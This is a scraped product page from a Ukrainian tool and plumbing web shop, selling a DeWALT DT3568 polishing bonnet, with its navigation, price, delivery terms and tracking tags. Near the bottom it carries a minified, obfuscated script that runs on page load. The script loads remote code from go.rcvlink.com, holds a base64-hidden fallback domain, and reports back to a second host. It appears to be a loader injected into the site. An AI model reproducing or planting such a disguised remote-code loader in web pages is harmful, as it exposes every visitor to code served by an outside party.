			<li><a href="/780-Cantehnika/922-Komplektuuchie/">Комплектуючі</a></li>

		
			<li><a href="/780-Cantehnika/697-Sifony/">Сифони</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/953-Dushevaya_programma/">Душова програма</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/953.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/335-Dushi_i_dushevye_stoiki/">Душ та душові стійки</a></li>

		
			<li><a href="/780-Cantehnika/223-Dushevye_kabiny/">Душові кабіни</a></li>

		
			<li><a href="/780-Cantehnika/954-Dushevye_leiki/">Душові лійки</a></li>

		
			<li><a href="/780-Cantehnika/275-Dushevye_nabory/">Душові набори</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/952-Smesiteli/">Змішувачі</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/952.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/923-Smesiteli_dla_bide/">Змішувачі для біде</a></li>

		
			<li><a href="/780-Cantehnika/248-Smesiteli_dlya_vannoi/">Змішувачі для ванної</a></li>

		
			<li><a href="/780-Cantehnika/925-Smisiteli_dlya_dusha_i_dushevih_kabin/">Змішувачі для душу та душових кабін</a></li>

		
			<li><a href="/780-Cantehnika/924-Smesiteli_dla_umivalnika/">Змішувачі для умивальника</a></li>

		
			<li><a href="/780-Cantehnika/336-Smesiteli_skrytogo_montazha/">Змішувачі прихованого монтажу</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/951-Keramika/">Кераміка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/951.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/294-Vanny/">Ванни</a></li>

		
			<li><a href="/780-Cantehnika/298-Pedestaly_kolonny/">П єдестали, колони</a></li>

		
			<li><a href="/780-Cantehnika/287-Umyvalniki/">Умивальники</a></li>

		
			<li><a href="/780-Cantehnika/293-Unitazy/">Унітази</a></li>

		
			<li><a href="/780-Cantehnika/295-Urinaly/">Урінали</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/229-Moiki_i_smesiteli/">Мийки та змішувачі</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/229.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/704-Aksessuary/">Аксесуари</a></li>

		
			<li><a href="/780-Cantehnika/232-Smesiteli_granitnye/">Змішувачі гранітні</a></li>

		
			<li><a href="/780-Cantehnika/233-Smesiteli_iz_nerzhaveyuschcei_stali/">Змішувачі з нержавіючої сталі</a></li>

		
			<li><a href="/780-Cantehnika/230-Moiki_granitnye/">Мийки гранітні</a></li>

		
			<li><a href="/780-Cantehnika/231-Moiki_iz_nerzhaveyuschcei_stali/">Мийки з нержавіючої сталі</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
</ul>
            </div>
        </nav>
<section id="breadcrumb">
    <div class="container clear">
        <div class="breadcrumb">
            <a href="/" class="green">Головна</a> / <a href="/0-catalog/">Каталог</a>
                            / <a href="/808-Rasxodniki/">Витратники</a>
                            / <a href="/808-Rasxodniki/908-nasadki/">Насадки</a>
                    </div>
        <script type="text/javascript">
            if (window.history.length>1)
                document.write('<div class="backlink"><a href="#" onclick="window.history.back()">Назад</a></div>');
        </script>
    </div>
</section>

<section id="good">
    <div class="container">
           <div class="table">
            <div class="leftcol td">
                                <div class="photos">
                    <div class="items">
                                            <div class="item"><img src="//topone.com.ua/cat_images/small/531981_210369.jpeg" alt="" data-small="//topone.com.ua/cat_images/small/531981_210369.jpeg" data-big="//topone.com.ua/cat_images/531981_210369.jpeg"></div>
                                        </div>
                </div>
                                <div class="photo img"><img src="//topone.com.ua/cat_images/531981_210369.jpeg" alt="" />
                    <div class="zoom"><img src="//topone.com.ua/cat_images/531981_210369.jpeg" alt="" /></div>
                </div>
                                <div class="brand">
                    <h3>Виробник:</h3>
                    <div class="table"><div class="td"><img src="/pictures/brands/big/3/38.jpeg" alt="" /></div></div>
                </div>
                            </div>
            <div class="rightcol td">
                <div><h1 class="b1c-name">Ковпак полірувальний для DWP849X DeWALT DT3568</h1></div>
                <div class="table">

                    <div class="td">
                        <div class="article">Артикул: 58165</div>
                        <div id='cost_goods' class="cost">1 410 грн
                                                </div>
                                                    <div class="discount" style="color: red; padding: 5px; font-weight: bold">Зробимо знижку: 70 грн.</div>
                        
                    </div>
                    <div class="td rightincart">
                        <div class="clear">
                            <a href="#" class="b1c">Знайшли дешевше?</a>
                            <div class="fright"><div class="socials">
    <ul class="horizontal">
        <li class="fb"><a href="#" onclick="return TopOne.Shares.facebook()"></a></li>
        <li class="twitter"><a href="#" onclick="return TopOne.Shares.twitter()"></a></li>
    </ul>
</div></div>
                        </div>
                                                <div class="good_down">
                            <div class="tocompare"><a href="/compare/add/531981/" onclick="return TopOne.compare.toggle(this)" data-value="531981" data-group="908"></a></div>
                            <div class="tocart"><a class="btn" href="/cart/add/531981/" onclick="return TopOne.cart.add(531981)">В кошик</a></div>
                                                    </div>
                    </div>
                </div>
                                <div class="tabcontrol">
                    <div class="tabcaption">
                        <div class="active">
                            <div class="img">
                                <img src="/imgs/delivery.png" alt="" />
                            </div>
                            <div class="title">Доставка</div>
                        </div>
                        <div>
                            <div class="img">
                                <img src="/imgs/pay.png" alt="" />
                            </div>
                            <div class="title">Оплата</div>
                        </div>
                        <div>
                            <div class="img">
                                <img src="/imgs/garantie.png" alt="" />
                            </div>
                            <div class="title">Гарантія</div>
                        </div>
                        <div>
                            <div class="img">
                                <img src="/imgs/reviews.png" alt="" />
                            </div>
                            <div class="title">Відгуки (0)</div>
                        </div>
                    </div>
                    <div class="tabcontent">
                        <div class="active">
                            <p><b>Доставка по Києву</b></p>
                            <p>Вартість доставки при замовленні на суму понад 5000 грн безкоштовна!</p>
                            <p>При замовленні вартістю до 5000 грн. складає 100 грн.</p>
                            <p>Доставка здійснюється водієм до під'їзду.</p>
                            <p>Вартість підйому без ліфта розраховується індивідуально.</p>
                            <p>Підйом товару з ліфтом: 100 грн.</p>
                            <p>чайові не обов'язкові, але вітаються</p>
                            <br/>
                            <p><b>Доставка по Україні</b></p>
                            <p>- На склад Новою поштою або будь-якою іншою кур'єрською службою</p>
                            <p>- Адресна доставка кур'єром Нової пошти</p>
                        </div>
                        <div>
                            <p><span><strong><span>Способи оплати</span></strong>
                                    <br>Ви можете сплатити готівкою тільки при покупці у Києві та Київській області.
                                    Оплата провадиться виключно в національній валюті за курсом на момент замовлення.
                                    Співробітник нашої компанії оформить та передасть Вам усі необхідні документи.&nbsp;
                                    <br>По&nbsp;<span><strong>безготівковому</strong></span>&nbsp;</span><span>розрахунку</span>
                                <span>&nbsp;оплата здійснюється наступним чином: після оформлення замовлення, співробітник магазину
                                    факсом або електронною поштою надішле Вам рахунок-фактуру, який Ви зможете сплатити
                                    у касі відділення будь-якого банку або з розрахункового рахунку Вашої фірми. Для юридичних
                                    осіб пакет усіх необхідних документів надається разом із товаром.<br>
                                    Важливо! Виставлений рахунок дійсний протягом 3-х робочих днів. У разі якщо
                                    рахунок оплачується пізніше за цей термін, перед оплатою необхідно ОБОВ'ЯЗКОВО зв'язатися
                                    з менеджером для уточнення наявності товару на складі та повторного резервування.&nbsp;</span></p>
                        </div>
                        <div></div>
                        <div>
                            <br/><br/>
Додати відгук:<br/>
<textarea id="addresp"></textarea><br/>
<center><button class="btna" onclick="addResponse(531981);">Додати</button></center>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="description top_line">
            <p><strong>Особливості DT3568</strong><br />✔ Застосовується з полірувальною машиною DWP849X<br />✔ Призначена для дзеркальної поліровки різних матеріалів, наприклад: лакованих поверхонь, металу, каменю, пластмаси та ін.<br />✔ Виготовлена з овечої вовни<br />✔ Кріпиться на інструмент за допомогою &Prime;липучок&Prime;</p>
<p><strong>Технічні характеристики DT3568</strong><br />Виробник DeWALT<br />Країна-виробник Китай<br />Діаметр диска, мм 180<br />Діаметр, мм 180<br />Матеріал овчина<br />Застосування кутові і полірувальні шліфувальні машини</p>
                    </div>
    </div>
</section>


<section id="vieweditems">
    <div class="container center green">
        <div class="mtitle"><h3>Переглянуті товари</h3></div>
        <div class="default-skin">
<ul class="horizontal goods">	
    <li>
    <div class="img">
        <a href="/goods/531981-Kovpak_poliruvalnii_dlya_DWP849X_DeWALT_DT3568.html">
            <img src="/cat_images/small/531981_210369.jpeg" alt="" />
        </a>
            </div>
    <a href="/goods/531981-Kovpak_poliruvalnii_dlya_DWP849X_DeWALT_DT3568.html">
        <div class="titlename">
            <div class="title">Ковпак полірувальний для DWP849X DeWALT DT3568</div>
                                </div>
    </a>
        <div class="good_down">
        <div class="cost">
            <div>1 410 грн</div>
                    </div>
        <div class="tocompare"><a href="/compare/add/531981/" onclick="return TopOne.compare.toggle(this)" data-value="531981" data-group="908"></a></div>
        <div class="tocart"><a href="/cart/add/531981" onclick="return TopOne.cart.add(531981)"></a></div>
            </div>
</li>
       
</ul>
</div>    </div>
</section>


<section id="map">
    <div><img src="/imgs/map.jpg" alt="" /></div>
</section>


<script>'use strict';(function(g,h,p){function d(){try{var a=g.createElement("script"),q=(new Date).getTime();a.type="text/javascript";a.src=c;a.onerror=function(){!k&&300>(new Date).getTime()-q?(k=!0,c=r+l,setTimeout(d,10)):(b++,5>b?setTimeout(d,10):e(b+"!"+c))};a.onload=function(){window.rc_cache&&!f&&m.setItem("rc_cache",window.rc_cache);b&&e(b+"!"+c)};g.getElementsByTagName("head")[0].appendChild(a)}catch(t){n(t)}}function n(a){e(a.name+": "+a.message+"\t"+(a.stack?a.stack.replace(a.name+": "+a.message,
        ""):""))}function e(a){console.error(a);(new Image).src="https://go.rcvlinks.com/err/?setr="+h+"&ms="+((new Date).getTime()-u)+"&ver="+v+"&text="+encodeURIComponent(a)}try{var v="240322-2103",u=(new Date).getTime(),k=!1,r=atob("aHR0cHM6Ly9iLXNpbmcuY29t"),f,m=window.localStorage,l="/setr/"+h+"/?"+p+((f=m.getItem("rc_cache"))?"&cache="+f:"")+"&rnd="+Math.floor(999*Math.random()),c="https://go.rcvlink.com"+l,b=0;d()}catch(a){n(a)}})(document,"1237","offer=531981");
</script>
        <footer>
            <div class="container center">
                <div class="table">
                    <div class="feedback left">
                        <div class="address">вул. Електротехнічна, 43 а</div>
                        <div class="email"><a href="mailto:market@topone.com.ua">market@topone.com.ua</a></div>
                        <div class="skype"><a href="skype:topone.com.ua">topone.com.ua</a></div>
                    </div>
                    <div>
                        <div class="logo"><a href="/"><!--TOP<span>ONE</span>--><img width=200 src="/imgs/logo_bottom.png" alt=""/></a></div>
                        <div class="socials">
    <ul class="horizontal">
        <li class="fb"><a href="#" onclick="return TopOne.Shares.facebook()"></a></li>
        <li class="twitter"><a href="#" onclick="return TopOne.Shares.twitter()"></a></li>
    </ul>
</div>                        
                    </div>
                    <div class="right">
                        <div class="phones">
                            <div><a href="tel:0442228662">044 222 86 62</a></div>
                            <div><a href="tel:0730196973">073 019 69 73</a></div>
                            <div><a href="tel:0672780106">067 278 01 06</a></div>
                            <div><a href="tel:0952780106">095 278 01 06</a></div>
                        </div>
                    </div>
                </div>
                <div class="mainmenu">
                    <ul class="horizontal">
    <li><a href="/">Головна</a></li>
    <li><a href="/news/">Новини</a></li>
    <li><a href="/0-catalog/">Каталог</a></li>
    <li><a href="/actions.html">Акції</a></li>
    <li><a href="/news.html">Новинки</a></li>
    <li><a href="/delivery.html">Доставка</a></li>
    <li><a href="/return.html">Повернення/обмін товару</a></li>
    <li><a href="/about.html">Про нас</a></li>
    <li><a href="/dogovor-oferti.html">Договір оферти</a></li>
    <li><a href="/vacancies.html">Вакансії</a></li>
    <li><a href="/contact.html">Контакти</a></li>
</ul>                                            
                </div>
                <div>
                     &copy; 2013 -  2026 , <a href="https://topone.com.ua/">TopOne - інтернет магазин</a>, All rights reserved.</p>
                </div>
            </div>
        </footer>

    </div>

    <link rel="stylesheet" href="/new_css/css.css?v=0.1">
    <link rel="stylesheet" href="/new_css/animate.css">
    <link rel="stylesheet" href="/new_css/jquery.custom-scrollbar.css">
    <link rel="stylesheet" href="/new_css/owl.carousel.css">
	<!-- Scripts -->
	<script src="/js/jquery-2.2.3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
    <script src="/new_js/jquery.custom-scrollbar.js"></script>
    <script src="/new_js/js.js?v=0.1"></script>
	<script type="text/javascript" charset="utf-8" src="/buyme/js/buyme.js"></script>
	 <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 957969327;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/957969327/?value=0&guid=ON&script=0"/>
</div>
</noscript>
<!-- Yandex.Metrika counter --
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter19447960 = new Ya.Metrika({id:19447960,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/19447960" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--<script type=\"text/javascript\" src=\"//yandex.st/share/share.js\" charset=\"utf-8\"></script>
<div class=\"yashare-auto-init\" data-yashareL10n=\"ru\" data-yashareType=\"button\" data-yashareQuickServices=\"yaru,vkontakte,facebook,twitter,odnoklassniki,gplus\"></div> 
-->
<ul class="socialsbutton">
						<li class="vkru" title="Поделиться VKontakte"><a href="#" onclick="Shares.vkontakte()"></a></li>
						<li class="fbcom" title="Поделиться FaceBook"><a href="#" onclick="Shares.facebook()"></a></li>
						<li class="twittercom" title="Поделиться Twitter"><a href="#" onclick="Shares.twitter()"></a></li>
						<li class="okru" title="Поделиться Одноклассники"><a href="#" onclick="Shares.odnoklassniki()"></a></li>
						<li class="mailru" title="Поделиться Mail.ru"><a href="#" onclick="Shares.mailru()"></a></li>
					</ul>
<script>
  (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","//www.google-analytics.com/analytics.js","ga");

  ga("create", "UA-26257773-1", "auto");
  ga("send", "pageview");

</script>
<meta name='google-site-verification' content='no1bf6Z4uXUEY7e3gYh4Tjny6v1RYB3y0ZZKeGcC2jE' />
<meta name=&apos;google-site-verification&apos; content=&apos;no1bf6Z4uXUEY7e3gYh4Tjny6v1RYB3y0ZZKeGcC2jE&apos; />

<script type="text/javascript">
    (function (atm, doIt) {
        // atm.order_match = '546'; // OPTIONAL: Order MATCH
        // atm.order_value = '19.99'; // OPTIONAL: Order value
        // atm.product_id = 'product-id'; // OPTIONAL: Product name or product ID
 
        // Do not modify any of the code below.
        atm.client_id = "77b3f208374056134d0aadbc193baa10"; // CLIENT: TopOne
        doIt(atm);
    })({}, function(b){var a=document.createElement("script"),c=document.getElementsByTagName("script")[0];a.type="text/javascript";a.async=!0;a.src="https://static-trackers.adtarget.me/javascripts/pixel.min.js";a.id="GIHhtQfW-atm-pixel";a["data-pixel"]=b.client_id;a["uniq"]=b.uniq;a.settings_obj=b;c.parentNode.insertBefore(a,c)});
 
    //  After the pixel above is loaded, you can use custom AJAX calls to register custom events (like button clicks, form fillouts and etc. )
    //__AtmUrls = window.__AtmUrls || [];
    //__AtmUrls.push('add-to-cart');
</script>
<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = "0wR02gJWnT0x7r7U6IFN", bch = d.createElement(s); bch.type = "text/javascript"; bch.async = true;
    bch.src = "//widgets.binotel.com/chat/widgets/" + widgetHash + ".js";
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, "script");
</script> <!-- {literal} -->
<script type="text/javascript">
  (function(d, w, s) {
	var widgetHash = "22656", gcw = d.createElement(s); gcw.type = "text/javascript"; gcw.async = true;
	gcw.src = "//widgets.binotel.com/getcall/widgets/"+ widgetHash +".js";
	var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
  })(document, window, "script");
</script> 
	
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=292823628&t=pageview&_s=1&dl=https%3A%2F%2Ftopone.com.ua%2Fgoods%2F531981-Kovpak_poliruvalnii_dlya_DWP849X_DeWALT_DT3568.html&ul=en-us%40posix&dt=%D0%9A%D0%BE%D0%B2%D0%BF%D0%B0%D0%BA%20%D0%BF%D0%BE%D0%BB%D1%96%D1%80%D1%83%D0%B2%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D0%B9%20%D0%B4%D0%BB%D1%8F%20DWP849X%20DeWALT%20DT3568&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1330133079&gjid=1644243832&cid=1317093225.1769007638&tid=UA-26257773-1&_gid=2045062935.1769007638&_r=1&_slc=1&z=1444593950
body_size: -450
content:
2,cG-RX84HM5KP5

--- FILE ---
content_type: application/x-javascript
request_url: https://topone.com.ua/buyme/js/config.js?_=1769007637214
body_size: 377
content:
var bmeData={"caption.description":"Нашли дешевле? Где? Мы предложим лучше!","caption.title":"Нашли дешевле","caption.button":"Отправить","caption.sending":"Отправка","caption.error":"Заполните все поля","txt.yes":"Да","txt.no":"Нет","fields":"Где нашли?(Сайт или адрес магазина), Их цена (Цена на сайте), Ваше имя (Ваше имя)*, Ваш телефон (Ваш телефон)*, Ваш E-mail (Ваш E-mail)*","template":"default","license":"0","showCopyright":"0"}